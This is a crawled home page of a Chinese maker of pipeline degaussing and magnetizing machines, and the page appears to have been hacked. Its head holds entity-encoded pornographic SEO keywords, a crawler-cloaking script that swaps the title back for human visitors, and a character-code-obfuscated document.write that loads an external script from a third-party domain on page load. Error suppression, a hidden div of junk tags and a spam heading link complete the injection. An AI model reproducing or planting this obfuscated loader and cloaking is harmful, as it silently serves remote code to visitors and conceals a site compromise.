

--- FILE ---
content_type: text/html
request_url: http://www.druvie.com/tuangou.html
body_size: 80133
content:
<!DOCTYPE html>
<html lang="en">


<head>
	<meta charset="UTF-8">
<title>&#20813;&#36153;&#30475;&#26085;&#38889;&#27611;&#29255;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#44;&#27431;&#32654;&#22269;&#20135;&#29255;</title>
<meta name="keywords" content="&#20813;&#36153;&#30475;&#26085;&#38889;&#27611;&#29255;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#44;&#27431;&#32654;&#22269;&#20135;&#29255;" />
<meta name="description" content="&#20813;&#36153;&#30475;&#26085;&#38889;&#27611;&#29255;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#44;&#27431;&#32654;&#22269;&#20135;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#35270;&#39057;&#44;&#21464;&#24577;&#21478;&#31867;&#116;&#115;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#44;&#40644;&#33394;&#26085;&#98;&#29255;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='管道消磁機(jī)-退磁機(jī)-充磁機(jī)設(shè)備廠家-湖南省三聯(lián)磁電設(shè)備有限公司-充磁/消磁技術(shù)解決方案'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,57,57,57,46,116,119,47,102,97,99,97,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>管道消磁機(jī)-退磁機(jī)-充磁機(jī)設(shè)備廠家-湖南省三聯(lián)磁電設(shè)備有限公司-充磁/消磁技術(shù)解決方案</title>
	<meta name="keywords" content="消磁機(jī),管道消磁機(jī),鋼板消磁機(jī),鋼管消磁機(jī),工業(yè)消磁,充磁機(jī),退磁機(jī),充退磁機(jī),磁材充磁機(jī),充磁線圈,充磁夾具,管道焊接消磁機(jī)">
	<meta name="description" content="公司專注于管道消磁技術(shù)和智能充磁技術(shù)。主要研發(fā)和生產(chǎn)交直流管道消磁機(jī)、智能自動(dòng)化管道消磁機(jī)、脈沖磁材充磁機(jī)/退磁機(jī)等設(shè)備，并為客戶提供充磁/消磁技術(shù)解決方案。熱線電話：0738-8280980">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/suma/css/swiper.min.css">
	<link rel="stylesheet" href="/template/default/suma/css/zoom.css">
	<link rel="stylesheet" href="/template/default/suma/css/main.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/suma/js/jquery.min.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.druvie.com/">&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#31934;&#21697;&#95;&#29245;&#22825;&#22825;&#22825;&#22825;&#22825;&#22825;&#22825;&#95;&#26085;&#38889;&#19977;&#32423;&#31934;&#21697;&#95;&#25104;&#29087;&#30340;&#22899;&#21516;&#24535;&#104;&#100;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#23548;&#33322;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#95;&#118;&#97;&#27431;&#32654;&#95;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#30475;&#95;&#22825;&#22530;&#97;&#118;&#23448;&#32593;&#95;&#22269;&#20135;&#32654;&#22899;&#35270;&#39057;&#57;&#49;&#95;&#20122;&#27954;&#20262;&#29702;&#22312;&#32447;&#35270;&#39057;</a></h1>
<div id="qtmkk" class="pl_css_ganrao" style="display: none;"><address id="qtmkk"></address><progress id="qtmkk"><legend id="qtmkk"><td id="qtmkk"><rt id="qtmkk"></rt></td></legend></progress><video id="qtmkk"></video><sub id="qtmkk"></sub><small id="qtmkk"></small><progress id="qtmkk"><progress id="qtmkk"><sup id="qtmkk"><samp id="qtmkk"></samp></sup></progress></progress><progress id="qtmkk"></progress><samp id="qtmkk"></samp><label id="qtmkk"></label><th id="qtmkk"><p id="qtmkk"><big id="qtmkk"><ins id="qtmkk"></ins></big></p></th><button id="qtmkk"><big id="qtmkk"><ol id="qtmkk"><tbody id="qtmkk"></tbody></ol></big></button><s id="qtmkk"></s><style id="qtmkk"></style><dfn id="qtmkk"><button id="qtmkk"><code id="qtmkk"></code></button></dfn><style id="qtmkk"><tr id="qtmkk"><pre id="qtmkk"></pre></tr></style><rp id="qtmkk"><form id="qtmkk"></form></rp><i id="qtmkk"><label id="qtmkk"></label></i><output id="qtmkk"><dfn id="qtmkk"><tt id="qtmkk"></tt></dfn></output><acronym id="qtmkk"></acronym><wbr id="qtmkk"></wbr><label id="qtmkk"><strong id="qtmkk"><legend id="qtmkk"></legend></strong></label><samp id="qtmkk"><font id="qtmkk"><output id="qtmkk"><samp id="qtmkk"></samp></output></font></samp><video id="qtmkk"></video><legend id="qtmkk"><td id="qtmkk"><rt id="qtmkk"></rt></td></legend><u id="qtmkk"></u><ul id="qtmkk"><b id="qtmkk"><output id="qtmkk"><ul id="qtmkk"></ul></output></b></ul><address id="qtmkk"></address><sup id="qtmkk"><samp id="qtmkk"></samp></sup><legend id="qtmkk"></legend><em id="qtmkk"><ruby id="qtmkk"></ruby></em><acronym id="qtmkk"></acronym><li id="qtmkk"></li><video id="qtmkk"><ul id="qtmkk"></ul></video><object id="qtmkk"></object><form id="qtmkk"></form><div id="qtmkk"></div><output id="qtmkk"></output><blockquote id="qtmkk"></blockquote><tbody id="qtmkk"></tbody><abbr id="qtmkk"><style id="qtmkk"><strong id="qtmkk"><strong id="qtmkk"></strong></strong></style></abbr><optgroup id="qtmkk"></optgroup><tt id="qtmkk"></tt><listing id="qtmkk"><small id="qtmkk"><form id="qtmkk"></form></small></listing><input id="qtmkk"></input><thead id="qtmkk"></thead><abbr id="qtmkk"></abbr><small id="qtmkk"></small><center id="qtmkk"></center><ol id="qtmkk"><strong id="qtmkk"><legend id="qtmkk"></legend></strong></ol><td id="qtmkk"><p id="qtmkk"><rt id="qtmkk"><label id="qtmkk"></label></rt></p></td><center id="qtmkk"></center><acronym id="qtmkk"><legend id="qtmkk"><dfn id="qtmkk"></dfn></legend></acronym><object id="qtmkk"></object><tbody id="qtmkk"></tbody><blockquote id="qtmkk"></blockquote><dd id="qtmkk"><address id="qtmkk"></address></dd><blockquote id="qtmkk"><blockquote id="qtmkk"><dl id="qtmkk"><thead id="qtmkk"></thead></dl></blockquote></blockquote><i id="qtmkk"></i><menuitem id="qtmkk"><pre id="qtmkk"><i id="qtmkk"></i></pre></menuitem><label id="qtmkk"></label><legend id="qtmkk"><menuitem id="qtmkk"><big id="qtmkk"></big></menuitem></legend><object id="qtmkk"><th id="qtmkk"><cite id="qtmkk"><rt id="qtmkk"></rt></cite></th></object><code id="qtmkk"></code><source id="qtmkk"><i id="qtmkk"></i></source><style id="qtmkk"><optgroup id="qtmkk"><dfn id="qtmkk"></dfn></optgroup></style><video id="qtmkk"></video><b id="qtmkk"></b><samp id="qtmkk"></samp><u id="qtmkk"></u><tr id="qtmkk"></tr><tt id="qtmkk"><samp id="qtmkk"></samp></tt><rp id="qtmkk"></rp><rp id="qtmkk"></rp><abbr id="qtmkk"></abbr><dl id="qtmkk"></dl><em id="qtmkk"><small id="qtmkk"></small></em><big id="qtmkk"></big><small id="qtmkk"></small><ruby id="qtmkk"><form id="qtmkk"><form id="qtmkk"><legend id="qtmkk"></legend></form></form></ruby><th id="qtmkk"></th><strong id="qtmkk"><noframes id="qtmkk"><dfn id="qtmkk"></dfn></noframes></strong><tfoot id="qtmkk"><center id="qtmkk"><delect id="qtmkk"></delect></center></tfoot><label id="qtmkk"><pre id="qtmkk"></pre></label><listing id="qtmkk"><nav id="qtmkk"></nav></listing><label id="qtmkk"><optgroup id="qtmkk"><output id="qtmkk"></output></optgroup></label><abbr id="qtmkk"></abbr><kbd id="qtmkk"><em id="qtmkk"><ruby id="qtmkk"></ruby></em></kbd><tt id="qtmkk"></tt><dfn id="qtmkk"></dfn><optgroup id="qtmkk"><dfn id="qtmkk"></dfn></optgroup><em id="qtmkk"><u id="qtmkk"></u></em><noscript id="qtmkk"></noscript><ruby id="qtmkk"><option id="qtmkk"><optgroup id="qtmkk"><style id="qtmkk"></style></optgroup></option></ruby><blockquote id="qtmkk"><sub id="qtmkk"><delect id="qtmkk"><abbr id="qtmkk"></abbr></delect></sub></blockquote><ruby id="qtmkk"></ruby><meter id="qtmkk"></meter><ruby id="qtmkk"></ruby><thead id="qtmkk"><meter id="qtmkk"><sup id="qtmkk"></sup></meter></thead><listing id="qtmkk"><sup id="qtmkk"><span id="qtmkk"><thead id="qtmkk"></thead></span></sup></listing><small id="qtmkk"></small><ul id="qtmkk"></ul><noscript id="qtmkk"><strong id="qtmkk"><div id="qtmkk"></div></strong></noscript><sup id="qtmkk"><b id="qtmkk"><optgroup id="qtmkk"><th id="qtmkk"></th></optgroup></b></sup><strong id="qtmkk"></strong><label id="qtmkk"><strong id="qtmkk"><object id="qtmkk"><strike id="qtmkk"></strike></object></strong></label><s id="qtmkk"><strike id="qtmkk"><progress id="qtmkk"></progress></strike></s><optgroup id="qtmkk"><small id="qtmkk"><fieldset id="qtmkk"></fieldset></small></optgroup><tbody id="qtmkk"></tbody><thead id="qtmkk"><form id="qtmkk"><em id="qtmkk"></em></form></thead><rt id="qtmkk"><i id="qtmkk"></i></rt><small id="qtmkk"><abbr id="qtmkk"><bdo id="qtmkk"><label id="qtmkk"></label></bdo></abbr></small><legend id="qtmkk"></legend><rp id="qtmkk"><code id="qtmkk"></code></rp><pre id="qtmkk"><abbr id="qtmkk"></abbr></pre><em id="qtmkk"></em><xmp id="qtmkk"><output id="qtmkk"><noscript id="qtmkk"></noscript></output></xmp><dl id="qtmkk"></dl><rt id="qtmkk"></rt><rt id="qtmkk"><dd id="qtmkk"></dd></rt><th id="qtmkk"><pre id="qtmkk"><thead id="qtmkk"></thead></pre></th><rt id="qtmkk"></rt><video id="qtmkk"><dfn id="qtmkk"></dfn></video><pre id="qtmkk"><font id="qtmkk"><ul id="qtmkk"><menuitem id="qtmkk"></menuitem></ul></font></pre><big id="qtmkk"><thead id="qtmkk"><meter id="qtmkk"></meter></thead></big><style id="qtmkk"><strong id="qtmkk"><acronym id="qtmkk"><sub id="qtmkk"></sub></acronym></strong></style><meter id="qtmkk"><ruby id="qtmkk"><em id="qtmkk"><optgroup id="qtmkk"></optgroup></em></ruby></meter><tbody id="qtmkk"></tbody><menu id="qtmkk"><source id="qtmkk"><legend id="qtmkk"></legend></source></menu><label id="qtmkk"><legend id="qtmkk"><th id="qtmkk"><dfn id="qtmkk"></dfn></th></legend></label><nobr id="qtmkk"></nobr><tbody id="qtmkk"><td id="qtmkk"><samp id="qtmkk"><rp id="qtmkk"></rp></samp></td></tbody><pre id="qtmkk"></pre><tbody id="qtmkk"></tbody><tbody id="qtmkk"></tbody><dfn id="qtmkk"></dfn><var id="qtmkk"><tfoot id="qtmkk"><form id="qtmkk"></form></tfoot></var><tfoot id="qtmkk"><pre id="qtmkk"><blockquote id="qtmkk"></blockquote></pre></tfoot><samp id="qtmkk"><address id="qtmkk"></address></samp><sub id="qtmkk"></sub><dd id="qtmkk"></dd><sup id="qtmkk"></sup><center id="qtmkk"><em id="qtmkk"><nav id="qtmkk"></nav></em></center><rp id="qtmkk"></rp><kbd id="qtmkk"></kbd><ruby id="qtmkk"></ruby><option id="qtmkk"></option><strong id="qtmkk"></strong><style id="qtmkk"><thead id="qtmkk"><tbody id="qtmkk"><sup id="qtmkk"></sup></tbody></thead></style><strike id="qtmkk"></strike><meter id="qtmkk"></meter></div>
  <header>
    <div   id="lhmu2afhhw"   class="top">
      <div   id="lhmu2afhhw"   class="content clearfix">
        <a href="/" class="logo left">
          <img src="/static/upload/image/20201009/1602225690951726.png" alt=" 湖南省三聯(lián)磁電設(shè)備有限公司">
        </a>
        <div   id="lhmu2afhhw"   class="txt left">
          <img src="/static/upload/image/20201030/1604042764543236.png" alt=" 湖南省三聯(lián)磁電設(shè)備有限公司">
        </div>
        <div   id="lhmu2afhhw"   class="right clearfix cho">
          <div   id="lhmu2afhhw"   class="tel left">
            <img src="/template/default/suma/images/index_01.png" alt="">
            0738-8280980
          </div>
          <a href="javascript:void(0);" class="left btn">
            <img src="/template/default/suma/images/index_02.png" alt="">
            定制您滿意的產(chǎn)品
          </a>
        </div>
      </div>
    </div>
    <ul class="nav content">
      <li id="lhmu2afhhw"    class="left class="on"">
        <a href="/">首頁</a>
      </li>
      
      <li id="lhmu2afhhw"    class="left ">
        <a href="/aboutus">
          關(guān)于三聯(lián)
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="lhmu2afhhw"   class="tabs">
          
            
              <a href="/aboutus"> <img src="" alt="">公司簡介</a>
            
          
            
              <a href="/qualification"> <img src="" alt="">榮譽(yù)資質(zhì)</a>
            
          

        </div>
      </li>
      
      
      <li id="lhmu2afhhw"    class="left ">
        <a href="/conduit">
          磁電產(chǎn)品
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="lhmu2afhhw"   class="tabs">
          
            
              
              <a href="/conduit"> <img src="/static/upload/image/20230509/1683618476111974.png" alt="">管道消磁機(jī)</a>
              
              <a href="/gangbanxiaoci"> <img src="/static/upload/image/20201029/1603951337600992.png" alt="">鋼板消磁機(jī)</a>
              
              <a href="/gongyexiaoci"> <img src="/static/upload/image/20201029/1603951337600992.png" alt="">工業(yè)消磁機(jī)</a>
              
              <a href="/products-model_37"> <img src="/static/upload/image/20230509/1683618701425932.png" alt="">管道消磁加熱一體機(jī)</a>
              
              <a href="/products-model_36"> <img src="/static/upload/image/20230509/1683618819355777.png" alt="">脫扣器退磁機(jī)/檢測設(shè)備</a>
              
            
          
            
              
              <a href="/dianji"> <img src="/static/upload/image/20230509/1683618791612646.png" alt="">電機(jī)充/退磁機(jī)</a>
              
              <a href="/yangsheng"> <img src="/static/upload/image/20201015/1602730478479330.png" alt="">揚(yáng)聲器充/退磁機(jī)</a>
              
              <a href="/cicaichongci"> <img src="/static/upload/image/20201015/1602730501529705.png" alt="">磁材充/退磁機(jī)</a>
              
            
          
            
              
              <a href="/products-model_27"> <img src="/static/upload/image/20201015/1602730564575674.png" alt="">配套產(chǎn)品與夾具</a>
              
            
          

        </div>
      </li>
      
      
      <li id="lhmu2afhhw"    class="left ">
        <a href="/programs">
          解決方案
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="lhmu2afhhw"   class="tabs">
          
            
              <a href="/programs"> <img src="" alt="">解決方案</a>
            
          

        </div>
      </li>
      
      
      <li id="lhmu2afhhw"    class="left ">
        <a href="/custom">
          服務(wù)支持
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="lhmu2afhhw"   class="tabs">
          
            
              <a href="/custom"> <img src="" alt="">產(chǎn)品定制</a>
            
          
            
              <a href="/service-model2_18"> <img src="" alt="">產(chǎn)品服務(wù)</a>
            
          
            
              <a href="/about_19"> <img src="" alt="">售后服務(wù)</a>
            
          
            
              <a href="/case"> <img src="" alt="">服務(wù)案例</a>
            
          

        </div>
      </li>
      
      
      <li id="lhmu2afhhw"    class="left ">
        <a href="/comnews">
          新聞中心
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="lhmu2afhhw"   class="tabs">
          
            
              <a href="/comnews"> <img src="" alt="">公司新聞</a>
            
          
            
              <a href="/industry"> <img src="" alt="">行業(yè)資訊</a>
            
          

        </div>
      </li>
      
      
      <li id="lhmu2afhhw"    class="left ">
        <a href="/contact">
          聯(lián)系我們
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="lhmu2afhhw"   class="tabs">
          

        </div>
      </li>
      
      

    
    </ul>
  </header>
  <section class="home">
    <!-- banner -->
    <div   id="lhmu2afhhw"   class="swiper-container home_1">
      <div   id="lhmu2afhhw"   class="swiper-wrapper">
        
        <div   id="lhmu2afhhw"   class="swiper-slide">
          <a href="/conduit"><img src="/static/upload/image/20201102/1604299325638383.jpg" alt=""></a>
        </div>
        
        <div   id="lhmu2afhhw"   class="swiper-slide">
          <a href="/conduit/dj220f.html"><img src="/static/upload/image/20201102/1604298897262159.jpg" alt=""></a>
        </div>
        
        <div   id="lhmu2afhhw"   class="swiper-slide">
          <a href="/cicaichongci"><img src="/static/upload/image/20201028/1603875265832969.jpg" alt=""></a>
        </div>
        
      </div>
      <div   id="lhmu2afhhw"   class="swiper-button-prev"></div>
      <div   id="lhmu2afhhw"   class="swiper-button-next"></div>
      <div   id="lhmu2afhhw"   class="swiper-pagination"></div>
    </div>
    <div   id="lhmu2afhhw"   class="home_2 clearfix content">
      
      <div   id="lhmu2afhhw"   class="home_21 left ">
        <div   id="lhmu2afhhw"   class="tit"> 20年技術(shù)積累</br>充/退磁解決方案</div>
        <div   id="lhmu2afhhw"   class="txt">多項(xiàng)發(fā)明專利、實(shí)用新型專利和軟件著作權(quán)</div>
      </div>
      
      <div   id="lhmu2afhhw"   class="home_22 right ">
        <div   id="lhmu2afhhw"   class="tit"> 技術(shù)優(yōu)勢</br>管道消磁(退磁)</div>
        <div   id="lhmu2afhhw"   class="txt">專業(yè)研發(fā)團(tuán)隊(duì)及深厚磁測技術(shù)理論</div>
      </div>
      
    </div>
    <!-- 應(yīng)用范圍 -->
    <div   id="lhmu2afhhw"   class="home_3 content">
      <div   id="lhmu2afhhw"   class="title">
        <span id="lhmu2afhhw"    class="bg">APPLICATION</span>
        <div   id="lhmu2afhhw"   class="tit">應(yīng)用范圍</div>
        <div   id="lhmu2afhhw"   class="txt">專注充退磁、消磁以及磁性工業(yè)集成自動(dòng)化領(lǐng)域</div>
      </div>
      <div   id="lhmu2afhhw"   class="clearfix">
        
        <a class="item left" href="http://www.druvie.com/conduit">
          <img class="bg" src="/static/upload/image/20201010/1602322696204639.png" alt="管道消磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="管道消磁">
          <div   id="lhmu2afhhw"   class="info1">
            <p class="tit">管道消磁</p>
            <p class="txt">在建設(shè)和維修油氣等各種管道焊接作業(yè)中，由于各種原因管道受到磁化產(chǎn)生余磁。余磁會(huì)嚴(yán)重影響管道焊接質(zhì)量，須對(duì)管道余磁進(jìn)行消磁處理。</p>
          </div>
          <div   id="lhmu2afhhw"   class="info2">
            <p class="tit">管道消磁機(jī)</p>
            <p class="txt">三聯(lián)磁電管道消磁機(jī)是自主研發(fā)的專業(yè)管道消磁設(shè)備，根據(jù)交直流飽和消磁原理，使磁性物體回到磁中性狀態(tài)，即物體的磁性被徹底消除。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.druvie.com/cicaichongci">
          <img class="bg" src="/static/upload/image/20201010/1602323072840053.png" alt="磁材充磁退磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="磁材充磁退磁">
          <div   id="lhmu2afhhw"   class="info1">
            <p class="tit">磁材充磁退磁</p>
            <p class="txt">釹鐵硼永磁材料具有優(yōu)異的磁性能，應(yīng)用于電子設(shè)備、醫(yī)療器械、五金機(jī)械等領(lǐng)域，常見的有永磁電機(jī)、揚(yáng)聲器、磁選機(jī)、磁盤驅(qū)動(dòng)器等。</p>
          </div>
          <div   id="lhmu2afhhw"   class="info2">
            <p class="tit">充(退)磁機(jī)</p>
            <p class="txt">三聯(lián)電容式脈沖充磁機(jī)和退磁機(jī)，適合高內(nèi)稟矯頑力永磁材料的充(退)磁，可定制設(shè)計(jì)產(chǎn)品及配套夾具。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.druvie.com/dianji">
          <img class="bg" src="/static/upload/image/20201012/1602483803998563.png" alt="電機(jī)馬達(dá)充磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="電機(jī)馬達(dá)充磁">
          <div   id="lhmu2afhhw"   class="info1">
            <p class="tit">電機(jī)馬達(dá)充磁</p>
            <p class="txt">電機(jī)馬達(dá)因長時(shí)間閑置等原因?qū)е率Т牛绊懻＿\(yùn)作，需要用充磁機(jī)對(duì)電機(jī)馬達(dá)進(jìn)行充磁。</p>
          </div>
          <div   id="lhmu2afhhw"   class="info2">
            <p class="tit">電機(jī)馬達(dá)充磁機(jī)</p>
            <p class="txt">三聯(lián)電機(jī)馬達(dá)充磁機(jī)，充磁效率高，穩(wěn)定性好，操作簡單，可按需求設(shè)計(jì)各種選配的充磁夾具。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.druvie.com/yangsheng">
          <img class="bg" src="/static/upload/image/20201012/1602483843845595.png" alt="揚(yáng)聲器充磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="揚(yáng)聲器充磁">
          <div   id="lhmu2afhhw"   class="info1">
            <p class="tit">揚(yáng)聲器充磁</p>
            <p class="txt">揚(yáng)聲器充磁分為外磁喇叭(鐵芯導(dǎo)磁)充磁和內(nèi)磁喇叭(外圓導(dǎo)磁)充磁，揚(yáng)聲器喇叭充磁的好壞直接影響喇叭的性能和音準(zhǔn)。</p>
          </div>
          <div   id="lhmu2afhhw"   class="info2">
            <p class="tit">揚(yáng)聲器充磁機(jī)</p>
            <p class="txt">三聯(lián)磁電喇叭充磁機(jī)智能化自動(dòng)化控制，高壓脈沖充電方式，充磁磁場強(qiáng)，精準(zhǔn)控制充磁磁場強(qiáng)度，利于提升喇叭性能和音準(zhǔn)。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.druvie.com/cicaichongci">
          <img class="bg" src="/static/upload/image/20201012/1602483874119928.png" alt="醫(yī)療器械充磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="醫(yī)療器械充磁">
          <div   id="lhmu2afhhw"   class="info1">
            <p class="tit">醫(yī)療器械充磁</p>
            <p class="txt">醫(yī)療器械設(shè)計(jì)和制造過程中(例如磁療)，都需要應(yīng)用到磁性器件，對(duì)磁性器件的磁性檢測、充磁就成為保障醫(yī)療器械質(zhì)量和安全的重要因素。</p>
          </div>
          <div   id="lhmu2afhhw"   class="info2">
            <p class="tit">醫(yī)療器械充磁機(jī)</p>
            <p class="txt">三聯(lián)磁電研發(fā)的醫(yī)療器械充磁機(jī)采用優(yōu)化電路設(shè)計(jì)和高壓長壽命儲(chǔ)能電容，充磁效率高、穩(wěn)定性好、安全性高，能精準(zhǔn)控制充磁磁場強(qiáng)度。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.druvie.com/cicaichongci">
          <img class="bg" src="/static/upload/image/20201012/1602483907241444.png" alt="五金模具消磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="五金模具消磁">
          <div   id="lhmu2afhhw"   class="info1">
            <p class="tit">五金模具消磁</p>
            <p class="txt">帶有靜電或磁性的五金模具在使用過程中容易吸附廢料，造成模具的過早損壞或產(chǎn)品的不良，需要對(duì)五金模具進(jìn)行退磁消磁處理。</p>
          </div>
          <div   id="lhmu2afhhw"   class="info2">
            <p class="tit">五金模具消磁機(jī)</p>
            <p class="txt">三聯(lián)磁電充退磁機(jī)可設(shè)定充磁電壓和退磁電壓，精準(zhǔn)控制磁化電流和充磁磁場強(qiáng)度，同時(shí)為客戶設(shè)計(jì)提供充/退磁夾具。</p>
          </div>
        </a>
        

      </div>
    </div>
    <!-- 磁電產(chǎn)品 -->
    
    <div   id="lhmu2afhhw"   class="home_4 content">
      <div   id="lhmu2afhhw"   class="title">
        <span id="lhmu2afhhw"    class="bg">PRODUCT</span>
        <div   id="lhmu2afhhw"   class="tit">磁電產(chǎn)品</div>
        <div   id="lhmu2afhhw"   class="txt">專注充退磁、消磁以及磁性工業(yè)集成自動(dòng)化領(lǐng)域</div>
        <a href="/conduit" class="btn">
          更多產(chǎn)品
          <img src="/template/default/suma/images/index_12.png" alt="">
        </a>
      </div>
      <div   id="lhmu2afhhw"   class="swiper-container home_41">
        <div   id="lhmu2afhhw"   class="swiper-wrapper">
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/conduit/dj220a.html">
              <div   id="lhmu2afhhw"   class="mImg">
                <img src="/static/upload/image/20230822/1692675318902610.jpg" alt="DJ-220A管道消磁機(jī)">
                <p>DJ-220A管道消磁機(jī)</p>
              </div>
              <div   id="lhmu2afhhw"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/conduit/dj220b.html">
              <div   id="lhmu2afhhw"   class="mImg">
                <img src="/static/upload/image/20201118/1605667943150379.jpg" alt="DJ-220B管道消磁機(jī)">
                <p>DJ-220B管道消磁機(jī)</p>
              </div>
              <div   id="lhmu2afhhw"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/conduit/dj220e.html">
              <div   id="lhmu2afhhw"   class="mImg">
                <img src="/static/upload/image/20230822/1692675339894966.jpg" alt="DJ-220E管道消磁機(jī)">
                <p>DJ-220E管道消磁機(jī)</p>
              </div>
              <div   id="lhmu2afhhw"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/conduit/dj220l.html">
              <div   id="lhmu2afhhw"   class="mImg">
                <img src="/static/upload/image/20230327/1679889512925760.jpg" alt="DJ-220L管道消磁機(jī)">
                <p>DJ-220L管道消磁機(jī)</p>
              </div>
              <div   id="lhmu2afhhw"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/conduit/dj220f.html">
              <div   id="lhmu2afhhw"   class="mImg">
                <img src="/static/upload/image/20201104/1604451517846084.jpg" alt="DJ-220F交直流管道消磁機(jī)">
                <p>DJ-220F交直流管道消磁機(jī)</p>
              </div>
              <div   id="lhmu2afhhw"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="lhmu2afhhw"   class="swiper-slide">
            <a href="/cicaichongci/mps12c10a.html">
              <div   id="lhmu2afhhw"   class="mImg">
